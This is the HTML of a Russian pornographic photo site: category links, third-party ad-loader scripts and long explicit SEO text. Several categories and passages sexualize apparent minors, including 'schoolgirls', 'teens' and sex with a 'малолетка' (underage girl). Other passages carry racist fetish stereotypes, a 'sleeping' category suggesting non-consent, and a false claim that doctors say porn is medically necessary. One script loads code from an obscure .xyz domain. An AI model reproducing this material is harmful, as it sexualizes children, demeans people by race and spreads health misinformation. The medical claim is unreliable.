          <a href="/narabote/"><img src="/templates/Default/images/narabote.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="На работе" /><br />
          <br />
          <b>На работе</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/nevesti/"><img src="/templates/Default/images/nevesti.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Невесты" /><br />
          <br />
          <b>Невесты</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/nufoto/"><img src="/templates/Default/images/nufoto.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ню фото" /><br />
          <br />
          <b>Ню фото</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/negrityanki/"><img src="/templates/Default/images/negrityanki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Негритянки" /><br />
          <br />
          <b>Негритянки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/orgii/"><img src="/templates/Default/images/orgii.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Оргии" /><br />
          <br />
          <b>Оргии</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pisaushie/"><img src="/templates/Default/images/pisaushie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Писающие" /><br />
          <br />
          <b>Писающие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pisi18let/"><img src="/templates/Default/images/pisi18let.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Писи 18 летних" /><br />
          <br />
          <b>Писи 18 летних</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pyanie/"><img src="/templates/Default/images/pyanie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Пьяные" /><br />
          <br />
          <b>Пьяные</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/porevotelok/"><img src="/templates/Default/images/porevotelok.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Порево" /><br />
          <br />
          <b>Порево</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/playboy/"><img src="/templates/Default/images/playboy.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Плэйбой" /><br />
          <br />
          <b>Плэйбой</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/podrostki/"><img src="/templates/Default/images/podrostki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Подростки" /><br />
          <br />
          <b>Подростки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/podrushki/"><img src="/templates/Default/images/podrushki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Подружки" /><br />
          <br />
          <b>Подружки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/poubkoi/"><img src="/templates/Default/images/poubkoi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Под юбкой" /><br />
          <br />
          <b>Под юбкой</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/zvezdi/"><img src="/templates/Default/images/zvezdi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Порно звезды" /><br />
          <br />
          <b>Порно звезды</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/selfi/"><img src="/templates/Default/images/selfi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Порно селфи" /><br />
          <br />
          <b>Порно селфи</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pishki/"><img src="/templates/Default/images/pishki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Пышки" /><br />
          <br />
          <b>Пышки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/razvratnietelki/"><img src="/templates/Default/images/razvratnietelki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Развратные девки" /><br />
          <br />
          <b>Развратные девки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/razdvinulanogi/"><img src="/templates/Default/images/razdvinulanogi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Раздвинула ноги" /><br />
          <br />
          <b>Раздвинула ноги</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/realnoeporno/"><img src="/templates/Default/images/realnoeporno.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Реальное порно" /><br />
          <br />
          <b>Реальное порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/retro/"><img src="/templates/Default/images/retro.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ретро фото" /><br />
          <br />
          <b>Ретро фото</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/rusporno/"><img src="/templates/Default/images/rusporno.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Русское порно" /><br />
          <br />
          <b>Русское порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/rijie/"><img src="/templates/Default/images/rijie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Рыжие" /><br />
          <br />
          <b>Рыжие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/swingry/"><img src="/templates/Default/images/swingry.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Свингеры" /><br />
          <br />
          <b>Свингеры</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/skvirt/"><img src="/templates/Default/images/skvirt.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Сквирт" /><br />
          <br />
          <b>Сквирт</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/secretarshi/"><img src="/templates/Default/images/secretarshi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секретарши" /><br />
          <br />
          <b>Секретарши</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/sexvavto/"><img src="/templates/Default/images/sexvavto.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секс в авто" /><br />
          <br />
          <b>Секс в авто</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/spermalico/"><img src="/templates/Default/images/spermalico.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Сперма на лицо" /><br />
          <br />
          <b>Сперма на лицо</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/igrushki/"><img src="/templates/Default/images/igrushki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секс игрушки" /><br />
          <br />
          <b>Секс игрушки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/sexmashine/"><img src="/templates/Default/images/sexmashine.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секс машины" /><br />
          <br />
          <b>Секс машины</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/sexulniepopki/"><img src="/templates/Default/images/sexulniepopki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Сексуальные попки" /><br />
          <br />
          <b>Сексуальные попки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/solodevushek/"><img src="/templates/Default/images/solodevushek.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Соло девушек" /><br />
          <br />
          <b>Соло девушек</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/sportsmenki/"><img src="/templates/Default/images/sportsmenki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Спортсменки" /><br />
          <br />
          <b>Спортсменки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/spyashie/"><img src="/templates/Default/images/spyashie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Спящие" /><br />
          <br />
          <b>Спящие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/studentki/"><img src="/templates/Default/images/studentki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Студенкти" /><br />
          <br />
          <b>Студенкти</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/skosichkami/"><img src="/templates/Default/images/skosichkami.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="С косичками" /><br />
          <br />
          <b>С косичками</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/transi/"><img src="/templates/Default/images/transi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Трансы" /><br />
          <br />
          <b>Трансы</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/traxstraponom/"><img src="/templates/Default/images/traxstraponom.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Трах страпоном" /><br />
          <br />
          <b>Трах страпоном</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/xyi/"><img src="/templates/Default/images/xyi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Толстые члены" /><br />
          <br />
          <b>Толстые члены</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/uchitelnici/"><img src="/templates/Default/images/uchitelnici.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Учительницы" /><br />
          <br />
          <b>Учительницы</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/fetish/"><img src="/templates/Default/images/fetish.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Фетиш" /><br />
          <br />
          <b>Фетиш</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/fotoizsocsetey/"><img src="/templates/Default/images/fotoizsocsetey.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Фото из соц сетей" /><br />
          <br />
          <b>Фото из соц сетей</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/fotonudistov/"><img src="/templates/Default/images/fotonudistov.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Нудисты" /><br />
          <br />
          <b>Нудисты</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/fisting/"><img src="/templates/Default/images/fisting.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Фистинг" /><br />
          <br />
          <b>Фистинг</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/hardcore/"><img src="/templates/Default/images/hardcore.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Хардкор" /><br />
          <br />
          <b>Хардкор</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/hentai/"><img src="/templates/Default/images/hentai.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Хентай" /><br />
          <br />
          <b>Хентай</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/xydie/"><img src="/templates/Default/images/xydie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Худышки" /><br />
          <br />
          <b>Худышки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/xxxfoto/"><img src="/templates/Default/images/xxxfoto.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="ххх порно" /><br />
          <br />
          <b>ххх порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/celki/"><img src="/templates/Default/images/celki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Целки" /><br />
          <br />
          <b>Целки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/chastniepornfoto/"><img src="/templates/Default/images/chastniepornfoto.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Частные порнофото" /><br />
          <br />
          <b>Частные порнофото</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/shcolnici/"><img src="/templates/Default/images/shcolnici.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Школьницы" /><br />
          <br />
          <b>Школьницы</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/shluxi/"><img src="/templates/Default/images/shluxi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Шлюхи" /><br />
          <br />
          <b>Шлюхи</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/erotika/"><img src="/templates/Default/images/erotika.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Эротика" /><br />
          <br />
          <b>Эротика</b></a>
        </div>
      </div>
      
      <script type="text/javascript">
      //<![CDATA[
      document.write("<div id='vjrqkbBoJv2bBuORD1pkNIl5UwNAlmA'><\/div>");
        var visitweb_script     = document.createElement("script");
        visitweb_script.type    = "text/javascript";
        visitweb_script.charset = "utf-8";
        visitweb_script.src     = "http://pici.dfpmvwyku.xyz/vv/jrqkbBoJv2bBuORD1pkNIl5UwNAlmA";
        if (document.body) {
            document.body.appendChild(visitweb_script);
        }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
        }
      //]]>
      </script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--t3802272660456--><div id='twzqi_3802272660456'></div><!-- 422066 --> <a href="http://porno365.plus" target="_blank">Свежее порно</a> .  <a href="https://pornozak.vip/categories/" target="_blank">PornoZak.VIP</a> <br /><!--articles code--> На сегодняшний день все доктора и психологи сходятся во мнении что смотреть порно полезно для здоровья. За неимением партнера просмотр порно просто необходим для организма здорового половозрелого человека, потому что если не мастурбировать то будет воспаляться простата и произойдет застой спермы. В наше время хорошее порно - это не проблема, особенно если у тебя под рукой интернет. Всегда можно зайти на <a href="https://rusvideos.net/">портал rusvideos.net</a> и вздрочнуть на качественную порнуху в HD. Отличное настроение после просмотра порно роликов - гарантировано до конца дня. Похотливые шлюшки на этом сайте не дадут тебе заскучать, и ты скорее всего добавишь сайт в закладки, чтобы не пропустить новинки порно. Если ты учишься в институте, то ты еще познаешь мир сексуальных фантазий и разврата - данный сайт просто создан для тебя! Не забывай оставлять комментарии и заходить почаще на rusvideos.net! | <a href="https://rusoska.com/sleep">порно спящие</a> | смотреть <a href="http://brazzers-porno.info/">порно онлайн</a> HD <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf15495c740f6dcf5e99ee610eb9e02f10209d2eae" type="text/javascript"></script>
      <div style="padding:10px">
        <span class="maincont" itemprop="description">Невесты в порно фото ебутся не часто, зато очень сексуально. Очень часто красивые девочки в свадебных платьях показывают голые ножки, затем небольшие сиськи, которые скрывает лишь малая часть одежды, а когда собираются трахнуться, то просто поднимают платья и ебутся с парнями в разных позах, потому что получать удовольствие от секса, только когда ебля разнообразная. Свингеры и негритянки ебутся друг с другом, меняясь с жёнами своими мужьями для ебли, чтобы получилось хорошее эротическое шоу в порно фото, в котором оргии чернокожие устраивают только для того, чтобы посмотреть, как одной молодой девушке на рот будут кончать пятеро мужиков спермой и желать, чтобы девушка пыталась её ещё и проглотить. А вот порно звёзды в оргиях участвуют не часто – им, как и любым другим красивым девушкам, вполне могло бы понравиться делать порно селфи своих голых тел, ведь там есть на что посмотреть – на большие сиськи и письку бритую. А вот в русском порно, славянские красавицы играют со своими пиздами с помощью секс игрушек и резиновых членов, которые очень нравятся девочкам и возбуждают их сильно. Хотя и толстые члены, которые тоже можно увидеть на порно фото, очень нравятся девочкам и не оставляют их без оргазма. Смотрите порно фото голых девок, трахающихся как свингеры и получающих удовольствие. порево красивых девушек, секс в общественных местах порно фото, порно фото маленьких сисек, сперма в рот и на лицо, порно видео для мобильного телефона Порно с красивыми сисястыми блондинками поражают своим реализмом – девушки на фото сексуально раздеваются до гола, неустанно смотрят в камеру, а потом ебутся с мужчинами, издавая шикарные стоны. Парень медленно снимает трусики со стройного тела блондинки, потом начинает целовать лобок и киску женщины, прекрасно зная, что когда сучка возбудиться, то уже сама и минет сделает, и трахнуть себя даст в киску. Ебля с блондинкой в пизду на порно фото показывает настоящий трах и агонию, которая приходит к ебущимся людям, которые любят трахаться в разных позах. Смотрите хороший секс с блондинкой на откровенных порно фото, которые не перестают заниматься половым актом с мужчинами до тех пор, пока не испытают оргазм. Взрослые женщины занимаются еблей, не снимая сексуальной одежды со зрелого тела, так как мужчина может потерять частично интерес к ебле. Девочки занимаются трахом и понимают, что лучшая поза для взрослой женщины, это позиция наездницы. Именно когда зрелая тёлка сидит сверху на хуе, порно фото показывают умение сучки ебаться во всей красе. Блондинки с большими сиськами и брюнетки с аппетитными жопами – каждая из этих взрослых женщин любит получать удовольствие от хорошего траха. Картинки с сексом с широко раздвинутыми ногами возбуждают мужиков, особенно если в ебле втроём взрослую женщину парни трахают кто в рот, а кто в узкое влагалище. Заканчивается же ебля в фото простым минетом и спермой на лице дамы. Еблю в очко любят мужчины не меньше, чем самые красивые женщины мира. Анальный секс процветает как среди секс меньшинств, так и среди гетеросексуалов. Парень всегда с удовольствием трахает свою жену и слушает её эротичные стоны, так как девочка с удовольствием позволяет самцу трахать себя в разных позах. Особенно хороша ебля в жопу на порно фото в групповом сексе, пока обнажённую развратницу страстно ебёт парень, а в рот суют члены мальчики, чтобы кончить от минета. Хорошая ебля в очко всегда заканчивается спермой для порно фото, которую русская жена или жопой чувствует, если муж во время эякуляции не захотел вынимать пенис, или всё же вынужденно глотает сперму, если половой акт закончился минетом. Красивые и молодые лесбиянки любят ласкать маленькие сиськи и бритые письки на природе. Хотя красотки часто встречаются в самых разных местах, так как ласки влагалищ очень возбуждают девочек, ибо хороший секс всегда приносит много приятных эмоций. Красотки с обнажёнными попками и маленькими сиськами трахаются в разных позах, так как любят получать удовольствие от хорошего секса. Лесбиянки ласкают сперва соски обнажённых молодых грудей, потом начинают руками лезть к клитору и раздвигая половые губы, трогать его и стимулировать. В порно фото лесбиянки обычно выглядят красиво, ласкаются голые, имеют бритые киски и молодое, стройное тело. Смотрите на красоток лесбиянок, получающих оргазм с помощью резиновых хуёв. красавицы с удовольствием дают парням возможность вставить в рот толстый эрегированный фаллос, чтобы женщина отсосала его и доставила мужу удовольствие. А вот если молодой паре в любительских фото удаётся дальше продвинуться в половом акте, то порно фото секса показывают уже вагинальный трах с обнажённой тёлкой. Красавица ложиться в миссионерскую позицию, а сверху на сучку наваливается мужик и начинает с удовольствием трахать девку во влагалище. Издавая эротичные стоны для любительских фото, женщина получает оргазм за оргазмом, пока парень не решает сменить позу. Часто ебля в любительских фото заканчивается сексом в пизду в позе раком, а также спермой на ягодицах обнажённой попки. Маленькие сиськи часто встречаются у девочек, которые, не смотря на юный возраст, решили пойти в порно фото, чтобы заняться приятным сексом на камеру. Такую обнажённую красавицу с удовольствием ебёт парень, а потом щупает руками маленькие сиськи, смотря, как вставит соски грудей, что явно говорит о полном возбуждении женщины. Сперва парень развёл ноги обнажённой тёлки, а потом вставил член в узкое влагалище и стал ебать даму, всё глубже входя пенисом, доставляя дополнительное удовольствие девушке. Порно фото секса с девочками с маленькими сиськами часто начинается с эротического позирование, во время которого девушка раздевается для порно фото, снимает лифчик и трусы с бритой пилотки, а потом начинает лезть руками и языком к хую парня, делая ему минет. Молоденькие девочки занимаются шикарным трахом везде, где только приспичит их парня. Мальчик со вставшей писькой позволяет молоденьким девочкам делать минет его хую, а потом просто ебёт даму в разных позах, так как узкая вагина у малолетки быстро возбуждается. Смотрите порно фото секса с молоденькими девочками, которые с удовольствием берут за щеку, делая шикарный минет, а потом трахаются со взрослыми мужчинами, позволяя себя ебать в разных позах. Шикарный секс с молоденькой девочкой у бассейна начался с аккуратного приставания мальчика, который повлёк за собой петтинг, от которого дама не смогла не возбудиться и не дать себя парня трахнуть. Хороший секс с молоденькими девочками возбуждает в качественных порно фото. Красивые и молодые худышки тоже с удовольствием ебётся, причём молодые девочки часто становятся в такие сексуальные позы, которые не доступны взрослым тётям. Худышки поражают умением широко раздвигать не только ноги, но и половые губы бритой киски, которая вмещает в себе большие и толстые фаллосы. Красавица без одежды лежит в миссионерской позе, а страстный мужчина, смотря на маленькие голые титьки, трахает девочку без устали и понимает, что дама скоро получит оргазм. Насладившись хорошим трахом, девушка становится в позу раком и позволяет ёбарю себя до ебать. Секс с худышками заканчивается хорошим оргазмом и спермой на обнажённой попке девушки. Красавица с удовольствием берёт в рот пенис парня и старается его удовлетворить, чтобы сей половой акт запомнился парню. Невесты из порно фото, это те самые сексуальные тёлки, которые никому не дают, кроме своего мужа. А мужики их бережно оберегают и не позволяют своим эротичным девочкам трахаться на стороне. А тем более, если невеста напьётся, то ебля для неё становится приоритетом номер один, и пьяная женщина начинает искать секс если не от своего мужа, который тоже может быть пьяным, то от какого-нибудь сексуального парня. А лучше от двух, чтобы устроить настоящий секс втроём и гэнг бэнг. Невесты трахаются как в последний раз, стараясь не забывать о том, что стонать нужно во время ебли с любовником, а также что для порно фото можно и попозировать в свадебной фате, как невесте. Голые негритянки занимаются и оральным, и анальным сексом. Конечно же у чёрнокожих тёлок есть и влагалище для занятия вагинальным сексом, но эти сучки его обычно не используют в таких целях. Им больше по нраву разные извращения, в виде большой жопы облитой маслом, а также траха в разных изуверских позах. Хотя, чего там говорить, голые негритянки и в пизду тоже ебутся, особенно если устанут делать минет парням, или надоест долбиться в очко. Только вот, получают оргазм негритянки, когда парни кончают в их письки, а из влагалищ потом выливается сперма. Смотрите порно фото с грудастыми и жопастыми негритянками, которые очень любят ебаться. Оргии самых настоящих баб и мужей, которые ебутся все вместе и любят, когда слышат оргазмы и громкие стоны своих напарников по сексу. Только вот, девочки не все соглашают на оргии, но те, кто всё же любит секс в групповухе, получают определённое разнообразие в ебле и понимают, что трах с парнями и тёлками в одной комнате, это не на что не похожее занятие и здорово заниматься сексом в оргиях. Голые девушки с огромными сиськами и жопами, лижут друг другу пизды и клитора, которые очень возбуждают. А в это время, участвующие в оргии парни, трахают во влагалища или анальные отверстия красивеньких молоденьких девочек. И всё это происходит специально для порно фото, в которых оргии представлены во всей красе. Порно звезды с сексуальными телами, всегда самые лучшие на порно фото. Они умеют трахаться. Имея в своём распоряжении большие груди пятого размера и круглые, аппетитные попки, тёлки дают ебать себя парням, которые очень любят секс с порно звёздами. А девушки стонут и ласкают себе клитора, во время траха. Член парней с лёгкостью скользит внутри влагалища взад и вперёд, и лишь немногие порно звёзды позволяют кончать во внутрь своей киски. Они не хотят ебущуюся работу, на которой им платят хорошо, а большие члены безперерывно ходят и внутри пизды, и внутри очка. Смотрите порно фото с настоящими порно звёздами, которые любят секс. Порно селфи с голыми и возбуждающими тёлками. Эти бабы во время траха успевают ещё и себя фотать, чтобы потом в голом виде отправить порно фото в соц.сети, где люди будут видеть, какой был секс у этой малышки и в какой она позе любит им заниматься. Только вот, не все могут делать себяшки (селфи) во время ебли. Вот и появляются порно селфи тех тёлок, которые просто, стоя перед зеркалом с голыми сиськами и пиздой, фотают себя и получают от этого удовольствие. А могут сделать порно селфи и вообще в голом виде. Смотрите порно селфи в эротических фото с голыми, молоденькими и сексуальными девочками. Пышки трахаются в порно фото с таким же желанием и рвением, как если бы они были худыми и стройными голыми бабами. Только вот они сейчас толстые, а трахаться всё также хочется, и потому секс с пышками показывает, как истекая потом, но становясь в разные позы, тёлки стараются во время ебли не раздавить парней. Такой вот трах с пышками в порно фото особенно интересен тем, что там видны все жировые складки, которые тёлка нарастила с желанием потом в голом виде начать сношаться с разными парнями, которые не смотрят на то, кого трахают, а просто вставляют свои толстые члены в жировые складки пышек, в надежде попасть в пизду. Русское порно с красивыми русскими девочками показывает, как умеют ебаться русские девчонки. Но они не только занимаются сексом с русскими парнями, и часто их заводит секс с неграми, которые также любят русских красавиц и стараются всегда продлить сношение по времени как можно дольше. Вот только русские девушки в порно становятся не во все позы, а только в те, которые нельзя назвать развратными. Тёлки из России, славянки, конечно любят и по стонать, и поцарапать когтями своих парней, а вот развратничать красавицы не особо хотят, да и не делают такого. Вот только негры всё хотят добиться от русских девочек в своих порно оргиях такого, чего русские девки не любят. Рыжие красотки возбуждают эротичной одеждой на сексуальном теле. Взрослые красавицы снимаются в порно фото в различных позах, так как любят получать удовольствие от вида мужских стояков. Девочка с голой попкой стоит в позе раком, позируя для порно фото. Большие сиськи рыжей красотки сразу привлекли внимание парня, который собирался выебать сучку во влагалище. Хорошая и узкая киска девки очень понравилась мужчине, который хотел, как следует трахнуться с девочкой и получить удовольствие от хорошего секса. Рыжая девушка занимается анальным сексом, а после полового акта просто дрочит хуй мужчины для порно фото и смотрит, как тот кончает спермой. Также рыжие красотки любят глотать сперму, и потому еблю обычно заканчивают глубоким минетом. Свингеры в порно фото делают секс, не отходя от камеры. Это две пары, которые знают друг друга, и на время ебли меняются жёнами или мужьями, это смотря кому свингерство в голову пришло. Вообще, слово свингеры произошло от слова свиньи, ибо то, что делают развратные свингеры в своих порно фото во время ебли, это чисто свинское поведение. Нормальные, достойные люди никогда не станут трахаться в разных позах с голыми жёнами своих друзей у них же на глазах, а своих жён отдавать друзьям, чтобы те отымели и в жопу и в пизду. А вот про оральный секс вообще обычно не заикаются – как показывают порно фото, любой секс именно с этого и начинает. Секс игрушки для развратных развратниц, созданные специально для того, чтобы получить удовольствие и оргазм. А вот девушки из числа лесбиянок, просто не могут обойтись без секс игрушек, которые вставляют при первом же моменте в свои ещё не до конца возбуждённые пизды и водят ими туда-сюда, пока не кончат. А кончить девушки могут несколько раз, потому-что склонность к мульти-оргазмам есть у баб. А вот одинокие девушки, как показывают порно фото, делают себе мастурбацию и пальчиками, и секс игрушками, теми самыми, которые нравятся лесбиянкам. Есть и вибраторы самые разные, которые суют в свои киски голые, но симпатичные девушки из порно фото. Сперму на лицо получают шлюхи, которые любят еблю заканчивать оральным трахом. Молодые и обнажённые красотки не редко раздвигают ножки зная, что кончать во влажную вагину парень не будет, так как очень любит получать удовольствие от оральной ласки. Девушка с голыми сиськами дрочит член парня на улице, в общественном месте, и даже не стесняется, когда мужик начинает сучку трогать за сиськи. Дама раздвигает ноги и ебётся в пизду, так как хороший хуй мужчины с удовольствием получает оргазм. Сперма на лице у проституток появляется, если девушки ласково трахают парней в позе наездницы, а потом быстро слезают с члена и додрачивают пенис руками. Толстые члены типичны для негров, которые сношаются с девками и ублажают их, так как толстые члены способны ублажить и девочку, и женщину. Тут уже всё зависит от размеров её влагалища, в которое порой не входит и головка хуя, только лишь чуть-чуть, да и кончить от такого порой очень сложно. Хотя всё же порно фот с толстыми членами существуют, которые и показывают сексуальных брюнеток с волосатыми лобками, но огромными сиськами, способными вместить в себя весь толстый член и позволить в конце ебли даже кончить и на грудь, и на лицо. А вот сперма из толстых членов обычно льётся большими объёмами, и это тоже весьма по нраву тёлкам, которые только что сношение с парнями в порно фото с толстыми членами.</span>
      </div><br />
      <br />
    </div>
    <footer>
      <div id="foot" class="wwide font-s2">
        <div class="disclaimer">
          Copyrights © 2015 Все порно фото, которые вы видите на сайте, получены с общедоступных источников. Если Вы считаете, что какой-либо из материалов нарушает Ваши права - свяжитесь с Администрацией сайта.
        </div>
      </div>
    </footer>Лесбиянки порно онлайн 
    <script>

    <![CDATA[

        var kdmSelectors = "td[id^=tid],script[src^='http://rek.pornotresh.ru']";
        var mainScript = "http://rek.pornotresh.ru/d3a5527031c47f98c5d1b9f88b5354a9.js";
        
        var IB_timer=setInterval(
                function() {
                        if ($(kdmSelectors).length > 0) {
                                clearInterval(IB_timer);
                                var setCookie = function(name, val, exp, path) {
                                        var d = new Date();
                                        d.setTime(d.getTime() + exp*60*1000);
                                        var expires = "expires="+d.toUTCString();
                                        document.cookie = name + "=" + val + "; " + expires + "; path=" + path;
                                };
                                var reloadKadam = function() {
                                        $(kdmSelectors).remove();
                                        setCookie("kdmscdmgender", "", -5, "/");
                                        // setCookie("KCMFLAG", "", -5, "/");
                                        setCookie("kdmViewedPages", "", -5, "/");
                                        setCookie("kdmRefUrl", "", -5, "/");
                                        setCookie("kdmLocUrl", "", -5, "/");
                                        window.kdmPageCounter = window.kadamCustomDomain = window.kadam = window.KDMC = window.KDM = undefined;
                                        (function() {
                                                var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
                                                kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
                                                var s = document.getElementsByTagName('script')[0];
                                                s.parentNode.insertBefore(kdm, s);
                                        })();
                                };
                                setTimeout(reloadKadam, 10 * 1000);
                        }
                },
                100
        );
    ]]>
    </script>
  </div>
